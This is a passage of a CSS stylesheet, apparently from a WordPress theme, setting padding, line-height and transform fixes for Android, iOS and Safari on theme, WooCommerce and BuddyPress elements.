    padding-left: 2px;
  }
  .td-md-is-android .page-nav .td-icon-menu-left {
    padding-right: 2px;
  }
  .td-md-is-android .td-page-content .dropcap,
  .td-md-is-android .td-post-content .dropcap,
  .td-md-is-android .wpb_text_column .dropcap,
  .td-md-is-android .td_block_text_with_title .dropcap,
  .td-md-is-android .bbpress .dropcap,
  .td-md-is-android .woocommerce #tab-description .dropcap,
  .td-md-is-android .mce-content-body .dropcap,
  .td-md-is-android .comment-content .dropcap {
    padding: 5px 13px 2px 13px;
  }
  .td-md-is-android .woocommerce-checkout .woocommerce input.button,
  .td-md-is-android .woocommerce-page .woocommerce a.button,
  .td-md-is-android .woocommerce-account div.woocommerce .button,
  .td-md-is-android .woocommerce .product a.button,
  .td-md-is-android .woocommerce .product #respond input#submit,
  .td-md-is-android .woocommerce .checkout input#place_order,
  .td-md-is-android .woocommerce .woocommerce.widget .button {
    padding: 10px 10px 7px;
  }
  .td-md-is-android .woocommerce span.onsale {
    line-height: 25px;
    min-height: 25px;
  }
  .td-md-is-android .woocommerce div.product .woocommerce-tabs ul.tabs li a {
    padding: 7px 12px 6px;
  }
  .td-md-is-android .single-product .product .related h2 {
    padding: 8px 12px 5px;
  }
  .td-md-is-android .woocommerce-checkout .woocommerce input.button {
    padding: 8px 10px;
  }
  .td-md-is-android #buddypress div.item-list-tabs ul li > a {
    padding: 1px 15px 0;
  }
  .td-md-is-android #buddypress div.generic-button.friendship-button a,
  .td-md-is-android #buddypress div.generic-button a.join-group,
  .td-md-is-android #buddypress div.generic-button a.leave-group,
  .td-md-is-android #buddypress div.generic-button a.mention,
  .td-md-is-android #buddypress div.generic-button a.send-message {
    padding: 5px 10px 4px;
  }
  .td-md-is-android #buddypress a.bp-primary-action span,
  .td-md-is-android #buddypress #reply-title small a span {
    padding: 2px 3px 0 4px;
  }
  .td-md-is-android #buddypress div.activity-meta a.acomment-reply {
    padding-top: 3px;
  }
  .td-md-is-android #buddypress div.activity-meta a {
    padding: 4px 8px 2px;
  }
  @media (max-width: 767px) {
    .td-md-is-android .td-trending-now-display-area {
      height: 27px;
    }
    .td-md-is-android .td-big-grid-post .td-post-category {
      padding: 4px 7px 1px;
    }
    .td-md-is-android .td-category-siblings .td-subcat-more {
      padding: 4px 5px 3px;
    }
    .td-md-is-android .td_category_template_3 .td-category-siblings .td-category a {
      padding: 5px 9px ;
    }
    .td-md-is-android .category-template-style-8 .td-category-siblings .td-subcat-more {
      padding: 4px 4px 3px 5px;
    }
    .td-md-is-android .td-author-counters span {
      padding: 5px 9px 4px;
    }
    .td-md-is-android .td-theme-slider .slide-meta-cat a {
      padding: 4px 5px 2px;
    }
    .td-md-is-android .woocommerce-checkout .woocommerce input.button,
    .td-md-is-android .woocommerce-page .woocommerce a.button,
    .td-md-is-android .woocommerce-account div.woocommerce .button,
    .td-md-is-android .woocommerce .product a.button,
    .td-md-is-android .woocommerce .product #respond input#submit,
    .td-md-is-android .woocommerce .checkout input#place_order,
    .td-md-is-android .woocommerce .woocommerce.widget .button {
      padding: 8px 10px 7px;
    }
  }
  .td-md-is-android .td-skin-scroll {
    display: none;
  }
  /*  ----------------------------------------------------------------------------
      iOS
  */
  .td-md-is-ios body {
    -webkit-font-smoothing: antialiased;
  }
  .td-md-is-ios .td-hover-1 .td-big-grid-post:hover .entry-thumb {
    /*CSS transitions*/
    -o-transition-property: none !important;
    -moz-transition-property: none !important;
    -ms-transition-property: none !important;
    -webkit-transition-property: none !important;
    transition-property: none !important;
    /*CSS transforms*/
    -o-transform: none !important;
    -moz-transform: none !important;
    -ms-transform: none !important;
    -webkit-transform: none !important;
    transform: none !important;
  }
  .td-md-is-ios .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:before {
    box-shadow: none;
  }
  .td-md-is-ios .sf-menu .sub-menu .td-icon-menu-down {
    margin-top: -9px;
    line-height: 20px;
  }
  .td-md-is-ios .td-trending-now-wrapper .td-trending-now-nav-left {
    padding-right: 1px;
  }
  .td-md-is-ios .td-big-grid-post .td-post-category {
    padding: 3px 7px;
  }
  .td-md-is-ios .block-title span,
  .td-md-is-ios .block-title a,
  .td-md-is-ios .block-title label {
    line-height: 18px;
    padding: 6px 12px 4px;
  }
  .td-md-is-ios .td-category-header .td-pulldown-filter-display-option {
    line-height: 22px;
  }
  .td-md-is-ios .td_category_template_3 .td-category-siblings .td-category a {
    padding: 5px 7px 4px 7px;
  }
  .td-md-is-ios .td_category_template_3 .td-category-siblings .td-subcat-dropdown {
    margin-right: 6px;
  }
  .td-md-is-ios .td_category_template_4 .td-category-siblings .td-category a {
    padding: 4px 7px 3px 7px;
  }
  .td-md-is-ios .td-related-title > .td-related-left,
  .td-md-is-ios .td-related-title > .td-related-right {
    padding: 8px 12px 6px;
  }
  .td-md-is-ios .td-module-comments a {
    padding: 3px 4px 4px 4px;
  }
  .td-md-is-ios .td-left-smart-list,
  .td-md-is-ios .td-right-smart-list {
    line-height: 39px;
  }
  .td-md-is-ios .td-author-counters span {
    padding: 4px 9px 3px;
  }
  .td-md-is-ios input[type=submit] {
    padding: 7px 15px 8px;
  }
  .td-md-is-ios .td-404-sub-sub-title a {
    padding: 7px 15px 8px;
  }
  .td-md-is-ios .td-tab-blocks-custom ul.wpb_tabs_nav li a {
    padding: 4px 7px !important;
  }
  .td-md-is-ios .td-menu-blocks-custom ul li a {
    padding: 0 12px 1px;
    line-height: 27px;
  }
  .td-md-is-ios .td_ajax_load_more i {
    top: -1px;
  }
  .td-md-is-ios .woocommerce span.onsale {
    line-height: 25px;
    min-height: 25px;
  }
  .td-md-is-ios .woocommerce-checkout .woocommerce input.button,
  .td-md-is-ios .woocommerce-page .woocommerce a.button,
  .td-md-is-ios .woocommerce-account div.woocommerce .button,
  .td-md-is-ios .woocommerce .product a.button,
  .td-md-is-ios .woocommerce .product #respond input#submit,
  .td-md-is-ios .woocommerce .checkout input#place_order,
  .td-md-is-ios .woocommerce .woocommerce.widget .button {
    padding: 9px 10px 10px;
  }
  .td-md-is-ios .single-product .product .summary .cart .button,
  .td-md-is-ios .woocommerce .woocommerce-message .button,
  .td-md-is-ios .woocommerce-cart .woocommerce table.cart .button {
    padding: 9px 10px 11px;
  }
  .td-md-is-ios #buddypress a.bp-primary-action span,
  .td-md-is-ios #buddypress #reply-title small a span {
    padding: 0 3px 1px;
  }
  @media (max-width: 767px) {
    .td-md-is-ios .td-trending-now-display-area {
      height: 27px;
    }
  }
  .td-md-is-ios .td-footer-wrapper .block-title a,
  .td-md-is-ios .td-footer-wrapper .block-title span,
  .td-md-is-ios .td-footer-wrapper .block-title label {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-md-is-ios .td-footer-wrapper .block-title a,
    .td-md-is-ios .td-footer-wrapper .block-title span,
    .td-md-is-ios .td-footer-wrapper .block-title label {
      padding-right: 0;
      padding-left: 0;
    }
  }
  .td-md-is-ios .td-skin-scroll {
    display: none;
  }
  @media (min-width: 1140px) {
    .td-md-is-safari {
      margin-left: -1px;
    }
    .td-md-is-safari .td-affix {
      margin-left: 1px;
    }
  }
  @media (min-width: 767px) {
    .td-md-is-safari .td-big-grid-post .td-module-thumb {
      -webkit-transform: translate3d(0, 0, 0);
    }
  }
  .td-md-is-safari .td_block_big_grid_8 .td-module-thumb {
    -webkit-transform: none;
  }
  .td-md-is-safari .td_module_slide:before {
    bottom: -1px;
  }
  .td-md-is-safari .td_module_slide .td-module-title {
    -webkit-transform: translate3D(0, 0, 0);
  }
  .td-md-is-safari .td-big-grid-post .td-module-thumb a:last-child::before {
    width: 101%;
    left: -2px;
  }
  .td-md-is-safari .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb {
    transform: none;
    -webkit-transform: none;
  }
  .td-md-is-safari .td_block_big_grid_6 .td-tiny-thumb .td-post-category {
    padding: 4px 5px 3px;
  }
  .td-md-is-safari .td-review-header .block-title,
  .td-md-is-safari .td-review-summary .block-title {
    padding: 7px 12px 6px;
  }
  .td-md-is-safari .woocommerce-checkout .woocommerce input.button,
  .td-md-is-safari .woocommerce-page .woocommerce a.button,
  .td-md-is-safari .woocommerce-account div.woocommerce .button {
    padding: 9px 10px 10px;
  }
  .td-md-is-safari .td-related-title > .td-related-left,
  .td-md-is-safari .td-related-title > .td-related-right {
    padding: 7px 12px 5px 12px;
  }
  .td-md-is-safari .td-boxed-layout .td-post-template-7 .td-image-gradient-style7:after {
    width: 110%;
    left: -2px;
  }
  .td-md-is-safari .td-boxed-layout .td-post-template-3 .td-image-gradient:before {
    width: 110%;
    left: -2px;
  }
  .td-md-is-os-x .td_block_big_grid_6 .td-tiny-thumb .td-post-category {
    padding: 4px 5px 3px;
  }
  /* visual composer hack - overwrite the theme display block  @since 18/6/2015 */
  .wpb_single_image .vc_single_image-wrapper {
    display: inline-block !important;
  }